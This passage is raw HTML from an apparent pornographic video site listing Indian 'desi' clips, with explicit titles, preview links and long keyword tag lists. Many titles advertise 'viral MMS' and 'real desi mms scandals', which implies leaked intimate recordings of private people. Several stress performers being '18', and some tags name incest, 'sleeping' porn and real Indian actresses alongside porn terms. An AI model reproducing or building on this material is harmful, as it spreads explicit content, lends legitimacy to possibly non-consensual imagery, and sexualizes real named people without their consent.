								<div class="blog-pic-wrap"><a data-post-id="35329" href="https://dasixnxc.com/super-milf-desi-mature-tanker-unsatisfied-aunty-porn/" title="Super MILF desi mature tanker unsatisfied aunty porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/08/Super-MILF-desi-mature-tanker-unsatisfied-aunty-porn-.jpg" alt="Super-MILF-desi-mature-tanker-unsatisfied-aunty-porn-.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/super-milf-desi-mature-tanker-unsatisfied-aunty-porn/?video_embed=35329&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/super-milf-desi-mature-tanker-unsatisfied-aunty-porn/" title="Super MILF desi mature tanker unsatisfied aunty porn">Super MILF desi mature tanker unsatisfied aunty porn</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-33496" class="post-item site__col post-33496 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-apornhub tag-bf-video-desi-mein tag-brandi-love-solo tag-camwhoresbay tag-cheating-wife-porn tag-desi-anal tag-desi-porn-film tag-desi-suhagrat-xnxx tag-desihdsex tag-desipornvideos tag-free-adult-videos tag-free-porn-sites tag-hentai-sites tag-indian-desi-mom-xxx tag-indiansexvideo tag-kinuski-kakku tag-marwadi-xxx-video tag-plusone8 tag-poren-star tag-porne tag-pprnhib tag-real-desi-mms tag-sexy-chaddi-bf tag-sexy-sexy-bangla-bf tag-spamgbang tag-spankpang tag-xnxx-desi-pron tag-xnxx-new-desi tag-xxx-deshi-porn tag-xxx-desi-blue tag-xxx-marathi-desi post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="33496" href="https://dasixnxc.com/sexy-chaddi-bf-horny-18-college-lover-couple-viral-mms/" title="sexy chaddi bf horny 18 college lover couple viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/06/sexy-chaddi-bf-horny-18-college-lover-couple-viral-mms.jpg" alt="sexy-chaddi-bf-horny-18-college-lover-couple-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/sexy-chaddi-bf-horny-18-college-lover-couple-viral-mms/?video_embed=33496&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/sexy-chaddi-bf-horny-18-college-lover-couple-viral-mms/" title="sexy chaddi bf horny 18 college lover couple viral mms">sexy chaddi bf horny 18 college lover couple viral mms</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-32980" class="post-item site__col post-32980 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-bbw-x-video tag-desi-marwadi-xnxx tag-desi-porn-tv tag-desi-xvide tag-desi149 tag-desihindiporn tag-desipapaporn tag-desisexporn tag-free-desi-xxx tag-hindi-desi-sexy-bf-video tag-indianx-video tag-katrina-kaif-xvideo tag-mature-x tag-missionary-xvideos tag-new-desi-bf tag-new-hindi-bangla-bf tag-open-desi-sexy tag-pornhub-xvideos tag-real-desi-mms tag-saree-me-chudai tag-sexy-bf-marathi-hd tag-shraddha-kapoor-x-video tag-sixy-video-desi tag-sunny-x-video tag-watch-xvideos tag-ww-xvideo tag-x-video-mp3 tag-x-videos-in-telugu tag-xvideo-hd tag-xvideo-x tag-xxxx-gujrati post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32980" href="https://dasixnxc.com/real-desi-mms-village-horny-lover-couple-fuck-viral-mms/" title="real desi mms village horny lover couple fuck viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/06/real-desi-mms-village-horny-lover-couple-fuck-viral-mms.jpg" alt="real-desi-mms-village-horny-lover-couple-fuck-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/real-desi-mms-village-horny-lover-couple-fuck-viral-mms/?video_embed=32980&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/real-desi-mms-village-horny-lover-couple-fuck-viral-mms/" title="real desi mms village horny lover couple fuck viral mms">real desi mms village horny lover couple fuck viral mms</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-32556" class="post-item site__col post-32556 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-3xbf-hindi tag-alia-xnx tag-anasuya-xnx tag-bangla-deshi-xxx-bf tag-ben-10-xnx tag-big-cock-xnx tag-brazzers-xnx tag-dehat-ki-bf tag-desi-bhai-xxx tag-desi-porn-2021 tag-desi-pron-vidio tag-desi-saree-xvideos tag-desi-sleeping-porn tag-hd-sexy-video-desi tag-hollywood-xnx tag-porn-hd-desi tag-porna-xnx tag-real-desi-mms tag-sara-ali-khan-xnx tag-sexxxxdesi tag-tam-xnx tag-wwwx-xnx-com tag-xn-xxx-desi tag-xnx-netflix tag-xnx-you-porn tag-xnxn-xnxnx tag-xnxx-xnxxx-com tag-xxx-desi-porn tag-xxxdesi-vidio tag-xxxporndesi tag-zoom-xnx post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32556" href="https://dasixnxc.com/real-desi-mms-desi-village-18-lover-couple-fuck-outdoor/" title="real desi mms desi village 18 lover couple fuck outdoor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/05/real-desi-mms-desi-village-18-lover-couple-fuck-outdoor.jpg" alt="real-desi-mms-desi-village-18-lover-couple-fuck-outdoor.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/real-desi-mms-desi-village-18-lover-couple-fuck-outdoor/?video_embed=32556&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/real-desi-mms-desi-village-18-lover-couple-fuck-outdoor/" title="real desi mms desi village 18 lover couple fuck outdoor">real desi mms desi village 18 lover couple fuck outdoor</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-31697" class="post-item site__col post-31697 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-dasi-hindi-xxx tag-dehati-bf-video-hd tag-dehati-model-bf tag-deshi-xxx-video tag-desi-gf-porn-videos tag-desi-hot-xvideo tag-desi-land-xxx tag-desi-pornsites tag-desi-saree-xxx tag-desi-video-xxxx tag-hindi-bf-jungle tag-hindidesisex tag-hottest-xvideos tag-office-xvideos tag-real-desi-mms tag-seal-pack-xvideo tag-vido-x tag-ww-video-x tag-x-bangla-bf tag-x-vedio-desi tag-x-videos-marathi tag-xcedio tag-xvideo-x tag-xvideos-6 tag-xvideos-bang tag-xvideos-dillion-harper tag-xx-bf-desi tag-xxx-desi-bf tag-xxx-desi-suhagrat tag-xxx-x-hd tag-your-priya-x post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31697" href="https://dasixnxc.com/desi-gf-porn-videos-desi-village-girl-painful-fuck-bf-moans/" title="desi gf porn videos desi village girl painful fuck bf moans" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/04/desi-gf-porn-videos-desi-village-girl-painful-fuck-bf-moans.jpg" alt="desi-gf-porn-videos-desi-village-girl-painful-fuck-bf-moans.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/desi-gf-porn-videos-desi-village-girl-painful-fuck-bf-moans/?video_embed=31697&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/desi-gf-porn-videos-desi-village-girl-painful-fuck-bf-moans/" title="desi gf porn videos desi village girl painful fuck bf moans">desi gf porn videos desi village girl painful fuck bf moans</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-29800" class="post-item site__col post-29800 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-bffilmdesi tag-bhabhi-bra-panty tag-bhabi-porn tag-bhabi-xx-video tag-desi-bf-bhojpuri tag-desi-bhabi-porn tag-desi-massage-porn tag-desi-sexe-video tag-desi-xxx-mms-video tag-desiteenfuck tag-desiteensex tag-hijab-bhabi tag-hindi-bf-desi-hindi tag-hindi-bhabi-pron tag-indian-bhabhi-big-boobs tag-indianbhabhi-bf tag-indianbhabixxxcom tag-longhair-bhabi tag-nangi-bhabhi-saree tag-new-desi-xnxx-video tag-paki-porn-videos tag-punjabi-desi-blue-film tag-real-desi-mms tag-red-saree-hot-bhabhi tag-sexe-bhabhi tag-xnxx-desi-anty tag-xnxx-desi-gold tag-xvideos-desi-porn tag-xxbhabivideo tag-xxxdesi-bhabhi post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="29800" href="https://dasixnxc.com/desi-muslim-sexy-hindi-bhabi-pron-suck-bf-big-cock-mms-hd/" title="Desi Muslim sexy hindi bhabi pron suck bf big cock mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/02/Desi-Muslim-sexy-hindi-bhabi-pron-suck-bf-big-cock-mms-HD.jpg" alt="Desi Muslim sexy hindi bhabi pron suck bf big cock mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/desi-muslim-sexy-hindi-bhabi-pron-suck-bf-big-cock-mms-hd/?video_embed=29800&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/desi-muslim-sexy-hindi-bhabi-pron-suck-bf-big-cock-mms-hd/" title="Desi Muslim sexy hindi bhabi pron suck bf big cock mms HD">Desi Muslim sexy hindi bhabi pron suck bf big cock mms HD</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-27302" class="post-item site__col post-27302 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-alia-xvideo tag-bangla-x-bangla-x tag-bathroom-x-video tag-bathroom-xvideo tag-bf-desi-sexy tag-boobsx tag-dani-daniel-x tag-dasi-sxe-video tag-desi-bp-desi tag-desi-brother-sister-xxx tag-desi-hd-porn tag-desi-viral-xxx tag-desivillagesex tag-hindi-me-xxx-video tag-kareena-kapoor-x-video tag-mandingo-x tag-marwadi-xxx-video tag-naughty-america-xvideos tag-new-hindi-bangla-bf tag-nude-desi-bhabhi tag-ok-x-video tag-real-desi-mms tag-sexmms tag-site-xvideos tag-vedeo-x tag-ww-x-video tag-www-x-video-hindi tag-x-bhojpuri-video tag-xxx-desi-hindi-hd tag-xxx-saree-video tag-xxx-video-marwari post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="27302" href="https://dasixnxc.com/college-18-girl-xxx-saree-video-hard-fucking-teacher-viral-mms-hd/" title="College 18 girl xxx saree video hard fucking teacher viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/10/College-18-girl-xxx-saree-video-hard-fucking-teacher-viral-mms-HD.jpg" alt="College-18-girl-xxx-saree-video-hard-fucking-teacher-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/college-18-girl-xxx-saree-video-hard-fucking-teacher-viral-mms-hd/?video_embed=27302&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/college-18-girl-xxx-saree-video-hard-fucking-teacher-viral-mms-hd/" title="College 18 girl xxx saree video hard fucking teacher viral mms HD">College 18 girl xxx saree video hard fucking teacher viral mms HD</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-27155" class="post-item site__col post-27155 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-4kpanu tag-aunties-bf tag-bangla-local-panu tag-bangla-panu tag-bengali-boudi-panu tag-bengali-panu-bangla-panu tag-bengali-panu-video-hd tag-bf-sexy-marwadi tag-deshi-porn-video tag-desi-bhabhi-ki-chudai-hd tag-desi-hd-porn-videos tag-desi-home-xxx tag-desi-nude-porn tag-desi-panu tag-desi-papa-porn tag-desi-pron-video tag-free-desi-xxx tag-hindi-panu tag-lokal-panu tag-mother-and-son-panu tag-natasha-panu tag-nepalipanu tag-panu-full-hd tag-real-desi-mms tag-sexy-bf-hindi-desi tag-sexy-bf-kannada tag-web-series-panu tag-xxx-desi-jungle tag-xxx-saree-video tag-xxx-urdu-story post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="27155" href="https://dasixnxc.com/desi-village-hottest-girl-desi-hd-porn-videos-showing-big-tits-bf-mms/" title="Desi village hottest girl desi hd porn videos showing big tits bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/10/Desi-village-hottest-girl-desi-hd-porn-videos-showing-big-tits-bf-mms.jpg" alt="Desi-village-hottest-girl-desi-hd-porn-videos-showing-big-tits-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/desi-village-hottest-girl-desi-hd-porn-videos-showing-big-tits-bf-mms/?video_embed=27155&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/desi-village-hottest-girl-desi-hd-porn-videos-showing-big-tits-bf-mms/" title="Desi village hottest girl desi hd porn videos showing big tits bf mms">Desi village hottest girl desi hd porn videos showing big tits bf mms</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-26142" class="post-item site__col post-26142 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-ana-lorde-xvideos tag-beautiful-x-video tag-desi-hot-porn-hd tag-desi-maid-xxx tag-desi-mms-scandals tag-gujarati-desi-bp-video tag-hd-x-video tag-kannada-bf-sexy tag-khalifa-xvideo tag-nude-desi-mom tag-pakistani-video-x tag-porn-xxx-desi tag-rashmika-mandanna-x-video tag-real-desi-mms tag-sexy-xvideo tag-ww-x-hindi-video tag-x-telugu-videos tag-xhamsterdesi tag-xvideo-dehati tag-xvideo-naruto tag-xvideos-1 tag-xvideos-2021 tag-xvideos-4k tag-xvideos-pro tag-xvideos-rocco tag-xxx-desi-bf tag-xxx-desi-big tag-xxx-mom-desi tag-xxx-video-new-desi tag-xxxdesi-video tag-xxxx-desi-com post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="26142" href="https://dasixnxc.com/village-big-tits-horny-beauty-girl-desi-mms-scandals-suck-fuck-bf-mms/" title="Village big tits horny beauty girl desi mms scandals suck fuck bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/09/Village-big-tits-horny-beauty-girl-desi-mms-scandals-suck-fuck-bf-mms.jpg" alt="Village-big-tits-horny-beauty-girl-desi-mms-scandals-suck-fuck-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/village-big-tits-horny-beauty-girl-desi-mms-scandals-suck-fuck-bf-mms/?video_embed=26142&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/village-big-tits-horny-beauty-girl-desi-mms-scandals-suck-fuck-bf-mms/" title="Village big tits horny beauty girl desi mms scandals suck fuck bf mms">Village big tits horny beauty girl desi mms scandals suck fuck bf mms</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-26162" class="post-item site__col post-26162 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-bangla-aunty-bf tag-bangla-boudi-panu tag-bangla-panu-airtel tag-bangladeshi-panu tag-bangladeshi-panu-film tag-bengali-panu-video-hd tag-bf-bhojpuri-desi tag-dasi-xxx-hd tag-dasi-xxx-video tag-desi-gold-hd-porn tag-desi-gujarati-sexy tag-desi-masala-xxx tag-desi-mature-porn tag-desipornmms tag-excess-panu-video tag-local-panu tag-my-desi-panu tag-new-bangla-panu tag-new-deshi-porn-video tag-panu-video tag-real-desi-mms tag-tarzan-panu tag-x-video-desi-gold tag-xxx-com-randi tag-xxx-hindi-video-full-hd tag-xxx-video-hd-panu tag-xxxx-dase tag-xxxx-hindi-desi tag-xxxxx-panu post_format-post-format-video">
	
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="26162" href="https://dasixnxc.com/18-village-desi-girl-dasi-xxx-video-enjoy-with-bf-mms-hd/" title="18 village desi girl dasi xxx video enjoy with bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2023/09/18-village-desi-girl-dasi-xxx-video-enjoy-with-bf-mms-HD.jpg" alt="18-village-desi-girl-dasi-xxx-video-enjoy-with-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/18-village-desi-girl-dasi-xxx-video-enjoy-with-bf-mms-hd/?video_embed=26162&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_1" href="https://dasixnxc.com/category/dasi-xnxc/" title="dasi xnxc" class="category-item m-font-size-10">dasi xnxc</a></div></div>	
		
			<h3 class="entry-title h6 post-title"> 
				<a href="https://dasixnxc.com/18-village-desi-girl-dasi-xxx-video-enjoy-with-bf-mms-hd/" title="18 village desi girl dasi xxx video enjoy with bf mms HD">18 village desi girl dasi xxx video enjoy with bf mms HD</a> 
			</h3>			
				
		
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-11677" class="post-item site__col post-11677 post type-post status-publish format-gallery has-post-thumbnail hentry category-xxx-hot-pic tag-amateur-nudes tag-bbw-porn-pics tag-desi-nude-pics tag-ebony-porn-pics tag-granny-nudes tag-granny-porn-pics tag-hot-nudes tag-hot-porn-pics tag-mature-nude tag-naked-mature-women tag-naked-milf tag-naked-older-women tag-naked-pics tag-naked-pictures tag-naked-women-pics tag-nude-blonde tag-nude-images tag-nude-ladies tag-nude-mature-women tag-nude-milf tag-nude-photo tag-nude-redhead tag-nude-selfie tag-sexiest-nude-women tag-sexy-nudes tag-tits-pics post_format-post-format-gallery">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="11677" href="https://dasixnxc.com/super-cute-hot-babe-nude-photo-full-nude-pics-collection/" title="Super cute hot babe nude photo full nude pics collection" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2022/10/Super-cute-hot-babe-nude-photo-full-nude-pics-collection-1.jpg" alt="Super cute hot babe nude photo full nude pics collection (1)"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/super-cute-hot-babe-nude-photo-full-nude-pics-collection/" title="Super cute hot babe nude photo full nude pics collection">Super cute hot babe nude photo full nude pics collection</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-29456" class="post-item site__col post-29456 post type-post status-publish format-video has-post-thumbnail hentry category-dasi-xnxc tag-bf-desi-blue tag-bhabhi-xxx-hd tag-bhabi-x-xx tag-bigboobbhabi tag-dasi-porn-videos tag-dehati-ladki-ki-sexy-bf tag-deshi-hot-xxx tag-desi-bf-video-hindi tag-desi-bhabhi-xx tag-desi-bhabhi-xxxx tag-desi-hindi-video-xxx tag-desi-live-xxx tag-desi-milk-bf tag-desi-new-pron tag-desi-sexy-video-free tag-desi-xxx-bhabi tag-desi-xxx-full-video tag-desihot-bhabhi-xxx tag-desiwifexxx tag-hindi-bhabi-xxx tag-indian-wife-xx tag-marwadi-bhabhi-ki-chudai tag-new-desi-mms-online tag-odia-desi-bf tag-savita-bhabhi-xx tag-sexy-sexy-bangla-bf tag-sexy-video-bf-saree-mein tag-sunny-leone-bhabhi-video tag-unsatisfied-desi-bhabhi tag-white-bhabi tag-xxx-sexy-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="29456" href="https://dasixnxc.com/desi-village-hot-hindi-bhabi-xxx-hard-fuck-bf-moans-mms/" title="Desi village hot hindi bhabi xxx hard fuck bf moans mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://dasixnxc.com/wp-content/uploads/2024/02/Desi-village-hot-hindi-bhabi-xxx-hard-fuck-bf-moans-mms.jpg" alt="Desi-village-hot-hindi-bhabi-xxx-hard-fuck-bf-moans-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://dasixnxc.com/desi-village-hot-hindi-bhabi-xxx-hard-fuck-bf-moans-mms/?video_embed=29456&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://dasixnxc.com/desi-village-hot-hindi-bhabi-xxx-hard-fuck-bf-moans-mms/" title="Desi village hot hindi bhabi xxx hard fuck bf moans mms">Desi village hot hindi bhabi xxx hard fuck bf moans mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://dasixnxc.com/author/dasi-xnxc/">dasi xnxc</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-6057" class="post-item site__col post-6057 post type-post status-publish format-video has-post-thumbnail hentry category-indian-sexx tag-indian-aunty-porn-videos tag-indian-aunty-sexy-video tag-indian-bhabhi-xxx-video tag-indian-bhabi-porn tag-indian-big-tits tag-indian-couple-porn tag-indian-desi-porn-videos tag-indian-femdom tag-indian-gf-porn tag-indian-maid-porn tag-indian-nude-pics tag-indian-nude-web-series tag-indian-poen tag-indian-tits tag-indian-web-porn tag-indian-wife-porn tag-indian-x-vedio tag-indian-xxx-vidio tag-indian-xxx-web-series tag-new-indian-xxx tag-niks-indian-porn tag-south-indian-porn tag-xx-video-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
